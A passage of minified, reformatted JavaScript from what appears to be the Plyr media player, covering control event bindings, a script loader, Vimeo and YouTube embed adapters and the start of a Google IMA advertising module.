                      e.storage.set({ speed: e.speed });
                  }),
                  y.call(e, e.media, "qualitychange", function (t) {
                    ce.updateSetting.call(e, "quality", null, t.detail.quality);
                  }),
                  y.call(e, e.media, "ready qualitychange", function () {
                    ce.setDownloadLink.call(e);
                  });
                var i = e.config.events.concat(["keyup", "keydown"]).join(" ");
                y.call(e, e.media, i, function (n) {
                  var i = n.detail,
                    a = void 0 === i ? {} : i;
                  "error" === n.type && (a = e.media.error),
                    k.call(e, t.container, n.type, !0, a);
                });
              },
            },
            {
              key: "proxy",
              value: function (e, t, n) {
                var i = this.player,
                  a = i.config.listeners[n],
                  s = !0;
                m.function(a) && (s = a.call(i, e)),
                  s && m.function(t) && t.call(i, e);
              },
            },
            {
              key: "bind",
              value: function (e, t, n, i) {
                var a = this,
                  s =
                    !(arguments.length > 4 && void 0 !== arguments[4]) ||
                    arguments[4],
                  o = this.player,
                  r = o.config.listeners[i],
                  l = m.function(r);
                y.call(
                  o,
                  e,
                  t,
                  function (e) {
                    return a.proxy(e, n, i);
                  },
                  s && !l
                );
              },
            },
            {
              key: "controls",
              value: function () {
                var e = this,
                  t = this.player,
                  n = t.elements,
                  i = F.isIE ? "change" : "input";
                if (
                  (n.buttons.play &&
                    Array.from(n.buttons.play).forEach(function (n) {
                      e.bind(n, "click", t.togglePlay, "play");
                    }),
                  this.bind(n.buttons.restart, "click", t.restart, "restart"),
                  this.bind(n.buttons.rewind, "click", t.rewind, "rewind"),
                  this.bind(
                    n.buttons.fastForward,
                    "click",
                    t.forward,
                    "fastForward"
                  ),
                  this.bind(
                    n.buttons.mute,
                    "click",
                    function () {
                      t.muted = !t.muted;
                    },
                    "mute"
                  ),
                  this.bind(n.buttons.captions, "click", function () {
                    return t.toggleCaptions();
                  }),
                  this.bind(
                    n.buttons.download,
                    "click",
                    function () {
                      k.call(t, t.media, "download");
                    },
                    "download"
                  ),
                  this.bind(
                    n.buttons.fullscreen,
                    "click",
                    function () {
                      t.fullscreen.toggle();
                    },
                    "fullscreen"
                  ),
                  this.bind(
                    n.buttons.pip,
                    "click",
                    function () {
                      t.pip = "toggle";
                    },
                    "pip"
                  ),
                  this.bind(n.buttons.airplay, "click", t.airplay, "airplay"),
                  this.bind(n.buttons.settings, "click", function (e) {
                    e.stopPropagation(), ce.toggleMenu.call(t, e);
                  }),
                  this.bind(
                    n.buttons.settings,
                    "keyup",
                    function (e) {
                      var n = e.which;
                      [13, 32].includes(n) &&
                        (13 !== n
                          ? (e.preventDefault(),
                            e.stopPropagation(),
                            ce.toggleMenu.call(t, e))
                          : ce.focusFirstMenuItem.call(t, null, !0));
                    },
                    null,
                    !1
                  ),
                  this.bind(n.settings.menu, "keydown", function (e) {
                    27 === e.which && ce.toggleMenu.call(t, e);
                  }),
                  this.bind(n.inputs.seek, "mousedown mousemove", function (e) {
                    var t = n.progress.getBoundingClientRect(),
                      i = (100 / t.width) * (e.pageX - t.left);
                    e.currentTarget.setAttribute("seek-value", i);
                  }),
                  this.bind(
                    n.inputs.seek,
                    "mousedown mouseup keydown keyup touchstart touchend",
                    function (e) {
                      var n = e.currentTarget,
                        i = e.keyCode ? e.keyCode : e.which;
                      if (!m.keyboardEvent(e) || 39 === i || 37 === i) {
                        t.lastSeekTime = Date.now();
                        var a = n.hasAttribute("play-on-seeked"),
                          s = ["mouseup", "touchend", "keyup"].includes(e.type);
                        a && s
                          ? (n.removeAttribute("play-on-seeked"), t.play())
                          : !s &&
                            t.playing &&
                            (n.setAttribute("play-on-seeked", ""), t.pause());
                      }
                    }
                  ),
                  F.isIos)
                ) {
                  var s = _.call(t, 'input[type="range"]');
                  Array.from(s).forEach(function (t) {
                    return e.bind(t, i, function (e) {
                      return H(e.target);
                    });
                  });
                }
                this.bind(
                  n.inputs.seek,
                  i,
                  function (e) {
                    var n = e.currentTarget,
                      i = n.getAttribute("seek-value");
                    m.empty(i) && (i = n.value),
                      n.removeAttribute("seek-value"),
                      (t.currentTime = (i / n.max) * t.duration);
                  },
                  "seek"
                ),
                  this.bind(
                    n.progress,
                    "mouseenter mouseleave mousemove",
                    function (e) {
                      return ce.updateSeekTooltip.call(t, e);
                    }
                  ),
                  F.isWebkit &&
                    Array.from(_.call(t, 'input[type="range"]')).forEach(
                      function (n) {
                        e.bind(n, "input", function (e) {
                          return ce.updateRangeFill.call(t, e.target);
                        });
                      }
                    ),
                  t.config.toggleInvert &&
                    !m.element(n.display.duration) &&
                    this.bind(n.display.currentTime, "click", function () {
                      0 !== t.currentTime &&
                        ((t.config.invertTime = !t.config.invertTime),
                        ce.timeUpdate.call(t));
                    }),
                  this.bind(
                    n.inputs.volume,
                    i,
                    function (e) {
                      t.volume = e.target.value;
                    },
                    "volume"
                  ),
                  this.bind(n.controls, "mouseenter mouseleave", function (e) {
                    n.controls.hover = !t.touch && "mouseenter" === e.type;
                  }),
                  this.bind(
                    n.controls,
                    "mousedown mouseup touchstart touchend touchcancel",
                    function (e) {
                      n.controls.pressed = ["mousedown", "touchstart"].includes(
                        e.type
                      );
                    }
                  ),
                  this.bind(n.controls, "focusin", function () {
                    var n = t.config,
                      i = t.elements,
                      a = t.timers;
                    L(i.controls, n.classNames.noTransition, !0),
                      Ee.toggleControls.call(t, !0),
                      setTimeout(function () {
                        L(i.controls, n.classNames.noTransition, !1);
                      }, 0);
                    var s = e.touch ? 3e3 : 4e3;
                    clearTimeout(a.controls),
                      (a.controls = setTimeout(function () {
                        return Ee.toggleControls.call(t, !1);
                      }, s));
                  }),
                  this.bind(
                    n.inputs.volume,
                    "wheel",
                    function (e) {
                      var n = e.webkitDirectionInvertedFromDevice,
                        i = a(
                          [e.deltaX, -e.deltaY].map(function (e) {
                            return n ? -e : e;
                          }),
                          2
                        ),
                        s = i[0],
                        o = i[1],
                        r = Math.sign(Math.abs(s) > Math.abs(o) ? s : o);
                      t.increaseVolume(r / 50);
                      var l = t.media.volume;
                      ((1 === r && l < 1) || (-1 === r && l > 0)) &&
                        e.preventDefault();
                    },
                    "volume",
                    !1
                  );
              },
            },
          ]),
          t
        );
      })();
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self && self;
    var Ce,
      Se =
        ((function (e, t) {
          e.exports = (function () {
            var e = function () {},
              t = {},
              n = {},
              i = {};
            function a(e, t) {
              if (e) {
                var a = i[e];
                if (((n[e] = t), a))
                  for (; a.length; ) a[0](e, t), a.splice(0, 1);
              }
            }
            function s(t, n) {
              t.call && (t = { success: t }),
                n.length ? (t.error || e)(n) : (t.success || e)(t);
            }
            function o(t, n, i, a) {
              var s,
                r,
                l = document,
                c = i.async,
                u = (i.numRetries || 0) + 1,
                d = i.before || e,
                h = t.replace(/^(css|img)!/, "");
              (a = a || 0),
                /(^css!|\.css$)/.test(t)
                  ? ((s = !0),
                    ((r = l.createElement("link")).rel = "stylesheet"),
                    (r.href = h))
                  : /(^img!|\.(png|gif|jpg|svg)$)/.test(t)
                  ? ((r = l.createElement("img")).src = h)
                  : (((r = l.createElement("script")).src = t),
                    (r.async = void 0 === c || c)),
                (r.onload =
                  r.onerror =
                  r.onbeforeload =
                    function (e) {
                      var l = e.type[0];
                      if (s && "hideFocus" in r)
                        try {
                          r.sheet.cssText.length || (l = "e");
                        } catch (e) {
                          18 != e.code && (l = "e");
                        }
                      if ("e" == l && (a += 1) < u) return o(t, n, i, a);
                      n(t, l, e.defaultPrevented);
                    }),
                !1 !== d(t, r) && l.head.appendChild(r);
            }
            function r(e, n, i) {
              var r, l;
              if ((n && n.trim && (r = n), (l = (r ? i : n) || {}), r)) {
                if (r in t) throw "LoadJS";
                t[r] = !0;
              }
              !(function (e, t, n) {
                var i,
                  a,
                  s = (e = e.push ? e : [e]).length,
                  r = s,
                  l = [];
                for (
                  i = function (e, n, i) {
                    if (("e" == n && l.push(e), "b" == n)) {
                      if (!i) return;
                      l.push(e);
                    }
                    --s || t(l);
                  },
                    a = 0;
                  a < r;
                  a++
                )
                  o(e[a], i, n);
              })(
                e,
                function (e) {
                  s(l, e), a(r, e);
                },
                l
              );
            }
            return (
              (r.ready = function (e, t) {
                return (
                  (function (e, t) {
                    e = e.push ? e : [e];
                    var a,
                      s,
                      o,
                      r = [],
                      l = e.length,
                      c = l;
                    for (
                      a = function (e, n) {
                        n.length && r.push(e), --c || t(r);
                      };
                      l--;

                    )
                      (s = e[l]),
                        (o = n[s]) ? a(s, o) : (i[s] = i[s] || []).push(a);
                  })(e, function (e) {
                    s(t, e);
                  }),
                  r
                );
              }),
              (r.done = function (e) {
                a(e, []);
              }),
              (r.reset = function () {
                (t = {}), (n = {}), (i = {});
              }),
              (r.isDefined = function (e) {
                return e in t;
              }),
              r
            );
          })();
        })((Ce = { exports: {} }), Ce.exports),
        Ce.exports);
    function Me(e) {
      return new Promise(function (t, n) {
        Se(e, { success: t, error: n });
      });
    }
    function Ne(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Le = {
      setup: function () {
        var e = this;
        L(this.elements.wrapper, this.config.classNames.embed, !0),
          Le.setAspectRatio.call(this),
          m.object(window.Vimeo)
            ? Le.ready.call(this)
            : Me(this.config.urls.vimeo.sdk)
                .then(function () {
                  Le.ready.call(e);
                })
                .catch(function (t) {
                  e.debug.warn("Vimeo API failed to load", t);
                });
      },
      setAspectRatio: function (e) {
        var t = a(
            (m.string(e) ? e : this.config.ratio).split(":").map(Number),
            2
          ),
          n = (100 / t[0]) * t[1];
        if (
          ((Le.padding = n),
          (this.elements.wrapper.style.paddingBottom = "".concat(n, "%")),
          this.supported.ui)
        ) {
          var i = (240 - n) / 4.8;
          this.media.style.transform = "translateY(-".concat(i, "%)");
        }
      },
      ready: function () {
        var e = this,
          t = this,
          n = de({
            loop: t.config.loop.active,
            autoplay: t.autoplay,
            byline: !1,
            portrait: !1,
            title: !1,
            speed: !0,
            transparent: 0,
            gesture: "media",
            playsinline: !this.config.fullscreen.iosNative,
          }),
          i = t.media.getAttribute("src");
        m.empty(i) && (i = t.media.getAttribute(t.config.attributes.embed.id));
        var s,
          o =
            ((s = i),
            m.empty(s)
              ? null
              : m.number(Number(s))
              ? s
              : s.match(/^.*(vimeo.com\/|video\/)(\d+).*/)
              ? RegExp.$2
              : s),
          r = A("iframe"),
          l = Q(t.config.urls.vimeo.iframe, o, n);
        r.setAttribute("src", l),
          r.setAttribute("allowfullscreen", ""),
          r.setAttribute("allowtransparency", ""),
          r.setAttribute("allow", "autoplay");
        var c = A("div", {
          poster: t.poster,
          class: t.config.classNames.embedContainer,
        });
        c.appendChild(r),
          (t.media = S(c, t.media)),
          ie(Q(t.config.urls.vimeo.api, o), "json").then(function (e) {
            if (!m.empty(e)) {
              var n = new URL(e[0].thumbnail_large);
              (n.pathname = "".concat(n.pathname.split("_")[0], ".jpg")),
                Ee.setPoster.call(t, n.href).catch(function () {});
            }
          }),
          (t.embed = new window.Vimeo.Player(r, {
            autopause: t.config.autopause,
            muted: t.muted,
          })),
          (t.media.paused = !0),
          (t.media.currentTime = 0),
          t.supported.ui && t.embed.disableTextTrack(),
          (t.media.play = function () {
            return Ne.call(t, !0), t.embed.play();
          }),
          (t.media.pause = function () {
            return Ne.call(t, !1), t.embed.pause();
          }),
          (t.media.stop = function () {
            t.pause(), (t.currentTime = 0);
          });
        var u = t.media.currentTime;
        Object.defineProperty(t.media, "currentTime", {
          get: function () {
            return u;
          },
          set: function (e) {
            var n = t.embed,
              i = t.media,
              a = t.paused,
              s = t.volume,
              o = a && !n.hasPlayed;
            (i.seeking = !0),
              k.call(t, i, "seeking"),
              Promise.resolve(o && n.setVolume(0))
                .then(function () {
                  return n.setCurrentTime(e);
                })
                .then(function () {
                  return o && n.pause();
                })
                .then(function () {
                  return o && n.setVolume(s);
                })
                .catch(function () {});
          },
        });
        var d = t.config.speed.selected;
        Object.defineProperty(t.media, "playbackRate", {
          get: function () {
            return d;
          },
          set: function (e) {
            t.embed
              .setPlaybackRate(e)
              .then(function () {
                (d = e), k.call(t, t.media, "ratechange");
              })
              .catch(function (e) {
                "Error" === e.name && ce.setSpeedMenu.call(t, []);
              });
          },
        });
        var h = t.config.volume;
        Object.defineProperty(t.media, "volume", {
          get: function () {
            return h;
          },
          set: function (e) {
            t.embed.setVolume(e).then(function () {
              (h = e), k.call(t, t.media, "volumechange");
            });
          },
        });
        var p = t.config.muted;
        Object.defineProperty(t.media, "muted", {
          get: function () {
            return p;
          },
          set: function (e) {
            var n = !!m.boolean(e) && e;
            t.embed.setVolume(n ? 0 : t.config.volume).then(function () {
              (p = n), k.call(t, t.media, "volumechange");
            });
          },
        });
        var f,
          g = t.config.loop;
        Object.defineProperty(t.media, "loop", {
          get: function () {
            return g;
          },
          set: function (e) {
            var n = m.boolean(e) ? e : t.config.loop.active;
            t.embed.setLoop(n).then(function () {
              g = n;
            });
          },
        }),
          t.embed
            .getVideoUrl()
            .then(function (e) {
              (f = e), ce.setDownloadLink.call(t);
            })
            .catch(function (t) {
              e.debug.warn(t);
            }),
          Object.defineProperty(t.media, "currentSrc", {
            get: function () {
              return f;
            },
          }),
          Object.defineProperty(t.media, "ended", {
            get: function () {
              return t.currentTime === t.duration;
            },
          }),
          Promise.all([t.embed.getVideoWidth(), t.embed.getVideoHeight()]).then(
            function (t) {
              var n, i, a;
              (Le.ratio =
                ((n = t[0]),
                (i = t[1]),
                (a = (function e(t, n) {
                  return 0 === n ? t : e(n, t % n);
                })(n, i)),
                "".concat(n / a, ":").concat(i / a))),
                Le.setAspectRatio.call(e, Le.ratio);
            }
          ),
          t.embed.setAutopause(t.config.autopause).then(function (e) {
            t.config.autopause = e;
          }),
          t.embed.getVideoTitle().then(function (n) {
            (t.config.title = n), Ee.setTitle.call(e);
          }),
          t.embed.getCurrentTime().then(function (e) {
            (u = e), k.call(t, t.media, "timeupdate");
          }),
          t.embed.getDuration().then(function (e) {
            (t.media.duration = e), k.call(t, t.media, "durationchange");
          }),
          t.embed.getTextTracks().then(function (e) {
            (t.media.textTracks = e), he.setup.call(t);
          }),
          t.embed.on("cuechange", function (e) {
            var n = e.cues,
              i = (void 0 === n ? [] : n).map(function (e) {
                return (
                  (t = e.text),
                  (n = document.createDocumentFragment()),
                  (i = document.createElement("div")),
                  n.appendChild(i),
                  (i.innerHTML = t),
                  n.firstChild.innerText
                );
                var t, n, i;
              });
            he.updateCues.call(t, i);
          }),
          t.embed.on("loaded", function () {
            (t.embed.getPaused().then(function (e) {
              Ne.call(t, !e), e || k.call(t, t.media, "playing");
            }),
            m.element(t.embed.element) && t.supported.ui) &&
              t.embed.element.setAttribute("tabindex", -1);
          }),
          t.embed.on("play", function () {
            Ne.call(t, !0), k.call(t, t.media, "playing");
          }),
          t.embed.on("pause", function () {
            Ne.call(t, !1);
          }),
          t.embed.on("timeupdate", function (e) {
            (t.media.seeking = !1),
              (u = e.seconds),
              k.call(t, t.media, "timeupdate");
          }),
          t.embed.on("progress", function (e) {
            (t.media.buffered = e.percent),
              k.call(t, t.media, "progress"),
              1 === parseInt(e.percent, 10) &&
                k.call(t, t.media, "canplaythrough"),
              t.embed.getDuration().then(function (e) {
                e !== t.media.duration &&
                  ((t.media.duration = e),
                  k.call(t, t.media, "durationchange"));
              });
          }),
          t.embed.on("seeked", function () {
            (t.media.seeking = !1), k.call(t, t.media, "seeked");
          }),
          t.embed.on("ended", function () {
            (t.media.paused = !0), k.call(t, t.media, "ended");
          }),
          t.embed.on("error", function (e) {
            (t.media.error = e), k.call(t, t.media, "error");
          }),
          t.on("enterfullscreen exitfullscreen", function (e) {
            var n = t.fullscreen.target;
            if (n === t.elements.container) {
              var i = "enterfullscreen" === e.type,
                s = a(Le.ratio.split(":").map(Number), 2),
                o = s[0] > s[1] ? "width" : "height";
              n.style[o] = i ? "".concat(Le.padding, "%") : null;
            }
          }),
          setTimeout(function () {
            return Ee.build.call(t);
          }, 0);
      },
    };
    function xe(e) {
      e && !this.embed.hasPlayed && (this.embed.hasPlayed = !0),
        this.media.paused === e &&
          ((this.media.paused = !e),
          k.call(this, this.media, e ? "play" : "pause"));
    }
    var Ie,
      _e = {
        setup: function () {
          var e = this;
          L(this.elements.wrapper, this.config.classNames.embed, !0),
            _e.setAspectRatio.call(this),
            m.object(window.YT) && m.function(window.YT.Player)
              ? _e.ready.call(this)
              : (Me(this.config.urls.youtube.sdk).catch(function (t) {
                  e.debug.warn("YouTube API failed to load", t);
                }),
                (window.onYouTubeReadyCallbacks =
                  window.onYouTubeReadyCallbacks || []),
                window.onYouTubeReadyCallbacks.push(function () {
                  _e.ready.call(e);
                }),
                (window.onYouTubeIframeAPIReady = function () {
                  window.onYouTubeReadyCallbacks.forEach(function (e) {
                    e();
                  });
                }));
        },
        getTitle: function (e) {
          var t = this;
          if (m.function(this.embed.getVideoData)) {
            var n = this.embed.getVideoData().title;
            if (m.empty(n))
              return (this.config.title = n), void Ee.setTitle.call(this);
          }
          var i = this.config.keys.google;
          m.string(i) &&
            !m.empty(i) &&
            ie(Q(this.config.urls.youtube.api, e, i))
              .then(function (e) {
                m.object(e) &&
                  ((t.config.title = e.items[0].snippet.title),
                  Ee.setTitle.call(t));
              })
              .catch(function () {});
        },
        setAspectRatio: function () {
          var e = this.config.ratio.split(":");
          this.elements.wrapper.style.paddingBottom = "".concat(
            (100 / e[0]) * e[1],
            "%"
          );
        },
        ready: function () {
          var e = this,
            t = e.media.getAttribute("id");
          if (m.empty(t) || !t.startsWith("youtube-")) {
            var n = e.media.getAttribute("src");
            m.empty(n) &&
              (n = e.media.getAttribute(this.config.attributes.embed.id));
            var i,
              a,
              s =
                ((i = n),
                m.empty(i)
                  ? null
                  : i.match(
                      /^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|&v=)([^#&?]*).*/
                    )
                  ? RegExp.$2
                  : i),
              o =
                ((a = e.provider),
                "".concat(a, "-").concat(Math.floor(1e4 * Math.random()))),
              r = A("div", { id: o, poster: e.poster });
            e.media = S(r, e.media);
            var l = function (e) {
              return "https://img.youtube.com/vi/"
                .concat(s, "/")
                .concat(e, "default.jpg");
            };
            Ae(l("maxres"), 121)
              .catch(function () {
                return Ae(l("sd"), 121);
              })
              .catch(function () {
                return Ae(l("hq"));
              })
              .then(function (t) {
                return Ee.setPoster.call(e, t.src);
              })
              .then(function (t) {
                t.includes("maxres") ||
                  (e.elements.poster.style.backgroundSize = "cover");
              })
              .catch(function () {}),
              (e.embed = new window.YT.Player(o, {
                videoId: s,
                playerVars: {
                  autoplay: e.config.autoplay ? 1 : 0,
                  hl: e.config.hl,
                  controls: e.supported.ui ? 0 : 1,
                  rel: 0,
                  showinfo: 0,
                  iv_load_policy: 3,
                  modestbranding: 1,
                  disablekb: 1,
                  playsinline: 1,
                  widget_referrer: window ? window.location.href : null,
                  cc_load_policy: e.captions.active ? 1 : 0,
                  cc_lang_pref: e.config.captions.language,
                },
                events: {
                  onError: function (t) {
                    if (!e.media.error) {
                      var n = t.data,
                        i =
                          {
                            2: "The request contains an invalid parameter value. For example, this error occurs if you specify a video ID that does not have 11 characters, or if the video ID contains invalid characters, such as exclamation points or asterisks.",
                            5: "The requested content cannot be played in an HTML5 player or another error related to the HTML5 player has occurred.",
                            100: "The video requested was not found. This error occurs when a video has been removed (for any reason) or has been marked as private.",
                            101: "The owner of the requested video does not allow it to be played in embedded players.",
                            150: "The owner of the requested video does not allow it to be played in embedded players.",
                          }[n] || "An unknown error occured";
                      (e.media.error = { code: n, message: i }),
                        k.call(e, e.media, "error");
                    }
                  },
                  onPlaybackRateChange: function (t) {
                    var n = t.target;
                    (e.media.playbackRate = n.getPlaybackRate()),
                      k.call(e, e.media, "ratechange");
                  },
                  onReady: function (t) {
                    if (!m.function(e.media.play)) {
                      var n = t.target;
                      _e.getTitle.call(e, s),
                        (e.media.play = function () {
                          xe.call(e, !0), n.playVideo();
                        }),
                        (e.media.pause = function () {
                          xe.call(e, !1), n.pauseVideo();
                        }),
                        (e.media.stop = function () {
                          n.stopVideo();
                        }),
                        (e.media.duration = n.getDuration()),
                        (e.media.paused = !0),
                        (e.media.currentTime = 0),
                        Object.defineProperty(e.media, "currentTime", {
                          get: function () {
                            return Number(n.getCurrentTime());
                          },
                          set: function (t) {
                            e.paused && !e.embed.hasPlayed && e.embed.mute(),
                              (e.media.seeking = !0),
                              k.call(e, e.media, "seeking"),
                              n.seekTo(t);
                          },
                        }),
                        Object.defineProperty(e.media, "playbackRate", {
                          get: function () {
                            return n.getPlaybackRate();
                          },
                          set: function (e) {
                            n.setPlaybackRate(e);
                          },
                        });
                      var i = e.config.volume;
                      Object.defineProperty(e.media, "volume", {
                        get: function () {
                          return i;
                        },
                        set: function (t) {
                          (i = t),
                            n.setVolume(100 * i),
                            k.call(e, e.media, "volumechange");
                        },
                      });
                      var a = e.config.muted;
                      Object.defineProperty(e.media, "muted", {
                        get: function () {
                          return a;
                        },
                        set: function (t) {
                          var i = m.boolean(t) ? t : a;
                          (a = i),
                            n[i ? "mute" : "unMute"](),
                            k.call(e, e.media, "volumechange");
                        },
                      }),
                        Object.defineProperty(e.media, "currentSrc", {
                          get: function () {
                            return n.getVideoUrl();
                          },
                        }),
                        Object.defineProperty(e.media, "ended", {
                          get: function () {
                            return e.currentTime === e.duration;
                          },
                        }),
                        (e.options.speed = n.getAvailablePlaybackRates()),
                        e.supported.ui && e.media.setAttribute("tabindex", -1),
                        k.call(e, e.media, "timeupdate"),
                        k.call(e, e.media, "durationchange"),
                        clearInterval(e.timers.buffering),
                        (e.timers.buffering = setInterval(function () {
                          (e.media.buffered = n.getVideoLoadedFraction()),
                            (null === e.media.lastBuffered ||
                              e.media.lastBuffered < e.media.buffered) &&
                              k.call(e, e.media, "progress"),
                            (e.media.lastBuffered = e.media.buffered),
                            1 === e.media.buffered &&
                              (clearInterval(e.timers.buffering),
                              k.call(e, e.media, "canplaythrough"));
                        }, 200)),
                        setTimeout(function () {
                          return Ee.build.call(e);
                        }, 50);
                    }
                  },
                  onStateChange: function (t) {
                    var n = t.target;
                    switch (
                      (clearInterval(e.timers.playing),
                      e.media.seeking &&
                        [1, 2].includes(t.data) &&
                        ((e.media.seeking = !1), k.call(e, e.media, "seeked")),
                      t.data)
                    ) {
                      case -1:
                        k.call(e, e.media, "timeupdate"),
                          (e.media.buffered = n.getVideoLoadedFraction()),
                          k.call(e, e.media, "progress");
                        break;
                      case 0:
                        xe.call(e, !1),
                          e.media.loop
                            ? (n.stopVideo(), n.playVideo())
                            : k.call(e, e.media, "ended");
                        break;
                      case 1:
                        e.media.paused && !e.embed.hasPlayed
                          ? e.media.pause()
                          : (xe.call(e, !0),
                            k.call(e, e.media, "playing"),
                            (e.timers.playing = setInterval(function () {
                              k.call(e, e.media, "timeupdate");
                            }, 50)),
                            e.media.duration !== n.getDuration() &&
                              ((e.media.duration = n.getDuration()),
                              k.call(e, e.media, "durationchange")));
                        break;
                      case 2:
                        e.muted || e.embed.unMute(), xe.call(e, !1);
                    }
                    k.call(e, e.elements.container, "statechange", !1, {
                      code: t.data,
                    });
                  },
                },
              }));
          }
        },
      },
      je = {
        setup: function () {
          this.media
            ? (L(
                this.elements.container,
                this.config.classNames.type.replace("{0}", this.type),
                !0
              ),
              L(
                this.elements.container,
                this.config.classNames.provider.replace("{0}", this.provider),
                !0
              ),
              this.isEmbed &&
                L(
                  this.elements.container,
                  this.config.classNames.type.replace("{0}", "video"),
                  !0
                ),
              this.isVideo &&
                ((this.elements.wrapper = A("div", {
                  class: this.config.classNames.video,
                })),
                w(this.media, this.elements.wrapper),
                (this.elements.poster = A("div", {
                  class: this.config.classNames.poster,
                })),
                this.elements.wrapper.appendChild(this.elements.poster)),
              this.isHTML5
                ? z.extend.call(this)
                : this.isYouTube
                ? _e.setup.call(this)
                : this.isVimeo && Le.setup.call(this))
            : this.debug.warn("No media element found!");
        },
      },
      Oe = (function () {
        function t(n) {
          var i = this;
          e(this, t),
            (this.player = n),
            (this.publisherId = n.config.ads.publisherId),
            (this.playing = !1),
            (this.initialized = !1),
            (this.elements = { container: null, displayContainer: null }),
            (this.manager = null),
            (this.loader = null),
            (this.cuePoints = null),
            (this.events = {}),
            (this.safetyTimer = null),
            (this.countdownTimer = null),
            (this.managerPromise = new Promise(function (e, t) {
              i.on("loaded", e), i.on("error", t);
            })),
            this.load();
        }
        return (
          n(t, [
            {
              key: "load",
              value: function () {
                var e = this;
                this.enabled &&
                  (m.object(window.google) && m.object(window.google.ima)
                    ? this.ready()
                    : Me(this.player.config.urls.googleIMA.sdk)
                        .then(function () {
                          e.ready();
                        })
                        .catch(function () {
                          e.trigger(
                            "error",
                            new Error("Google IMA SDK failed to load")
                          );
                        }));
              },
            },
            {
              key: "ready",
              value: function () {
                var e = this;
                this.startSafetyTimer(12e3, "ready()"),
                  this.managerPromise.then(function () {
                    e.clearSafetyTimer("onAdsManagerLoaded()");
                  }),
                  this.listeners(),
                  this.setupIMA();
              },
            },
            {
              key: "setupIMA",
              value: function () {
                (this.elements.container = A("div", {
                  class: this.player.config.classNames.ads,
                })),
                  this.player.elements.container.appendChild(
                    this.elements.container
                  ),
                  google.ima.settings.setVpaidMode(
                    google.ima.ImaSdkSettings.VpaidMode.ENABLED
                  ),
                  google.ima.settings.setLocale(
                    this.player.config.ads.language
                  ),
                  (this.elements.displayContainer =
                    new google.ima.AdDisplayContainer(this.elements.container)),
                  this.requestAds();
              },
            },
            {
              key: "requestAds",
              value: function () {
                var e = this,
                  t = this.player.elements.container;
                try {
                  (this.loader = new google.ima.AdsLoader(
                    this.elements.displayContainer
                  )),
                    this.loader.addEventListener(
                      google.ima.AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,
                      function (t) {
                        return e.onAdsManagerLoaded(t);
                      },
                      !1
                    ),
                    this.loader.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (t) {
                        return e.onAdError(t);
                      },
                      !1
                    );
                  var n = new google.ima.AdsRequest();
                  (n.adTagUrl = this.tagUrl),
                    (n.linearAdSlotWidth = t.offsetWidth),
                    (n.linearAdSlotHeight = t.offsetHeight),
                    (n.nonLinearAdSlotWidth = t.offsetWidth),
                    (n.nonLinearAdSlotHeight = t.offsetHeight),
                    (n.forceNonLinearFullSlot = !1),
                    n.setAdWillPlayMuted(!this.player.muted),
                    this.loader.requestAds(n);
                } catch (e) {
                  this.onAdError(e);
                }
              },
            },
            {
              key: "pollCountdown",
              value: function () {
                var e = this;
                if (
                  !(
                    arguments.length > 0 &&
                    void 0 !== arguments[0] &&
                    arguments[0]
                  )
                )
                  return (
                    clearInterval(this.countdownTimer),
                    void this.elements.container.removeAttribute(
                      "data-badge-text"
                    )
                  );
                this.countdownTimer = setInterval(function () {
                  var t = le(Math.max(e.manager.getRemainingTime(), 0)),
                    n = ""
                      .concat(te("advertisement", e.player.config), " - ")
                      .concat(t);
                  e.elements.container.setAttribute("data-badge-text", n);
                }, 100);
              },
            },
            {
              key: "onAdsManagerLoaded",
              value: function (e) {
                var t = this;
                if (this.enabled) {
                  var n = new google.ima.AdsRenderingSettings();
                  (n.restoreCustomPlaybackStateOnAdBreakComplete = !0),
                    (n.enablePreloading = !0),
                    (this.manager = e.getAdsManager(this.player, n)),
                    (this.cuePoints = this.manager.getCuePoints()),
                    m.empty(this.cuePoints) ||
                      this.cuePoints.forEach(function (e) {
                        if (0 !== e && -1 !== e && e < t.player.duration) {
                          var n = t.player.elements.progress;
                          if (m.element(n)) {
                            var i = (100 / t.player.duration) * e,
                              a = A("span", {
                                class: t.player.config.classNames.cues,
                              });
                            (a.style.left = "".concat(i.toString(), "%")),
                              n.appendChild(a);
                          }
                        }
                      }),
                    this.manager.setVolume(this.player.volume),
                    this.manager.addEventListener(
                      google.ima.AdErrorEvent.Type.AD_ERROR,
                      function (e) {
                        return t.onAdError(e);
                      }
                    ),
                    Object.keys(google.ima.AdEvent.Type).forEach(function (e) {
                      t.manager.addEventListener(
                        google.ima.AdEvent.Type[e],
                        function (e) {
                          return t.onAdEvent(e);
                        }
                      );
                    }),
                    this.trigger("loaded");
                }
              },
            },
            {
              key: "onAdEvent",
              value: function (e) {
                var t = this,
                  n = this.player.elements.container,
                  i = e.getAd(),
                  a = function (e) {
                    var n = "ads".concat(e.replace(/_/g, "").toLowerCase());
                    k.call(t.player, t.player.media, n);
                  };
                switch (e.type) {
                  case google.ima.AdEvent.Type.LOADED:
                    this.trigger("loaded"),
                      a(e.type),
                      this.pollCountdown(!0),
                      i.isLinear() ||
                        ((i.width = n.offsetWidth),
                        (i.height = n.offsetHeight));
                    break;
                  case google.ima.AdEvent.Type.ALL_ADS_COMPLETED:
                    a(e.type), this.loadAds();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_PAUSE_REQUESTED:
                    a(e.type), this.pauseContent();
                    break;
                  case google.ima.AdEvent.Type.CONTENT_RESUME_REQUESTED:
                    a(e.type), this.pollCountdown(), this.resumeContent();
                    break;
                  case google.ima.AdEvent.Type.STARTED:
                  case google.ima.AdEvent.Type.MIDPOINT:
                  case google.ima.AdEvent.Type.COMPLETE:
                  case google.ima.AdEvent.Type.IMPRESSION:
                  case google.ima.AdEvent.Type.CLICK:
                    a(e.type);
                }
              },
            },
            {
              key: "onAdError",
              value: function (e) {
                this.cancel(), this.player.debug.warn("Ads error", e);
              },
            },
            {
              key: "listeners",
              value: function () {
                var e,
                  t = this,
                  n = this.player.elements.container;
                this.player.on("ended", function () {
                  t.loader.contentComplete();
                }),
                  this.player.on("seeking", function () {
                    return (e = t.player.currentTime);
                  }),
                  this.player.on("seeked", function () {
                    var n = t.player.currentTime;
                    m.empty(t.cuePoints) ||
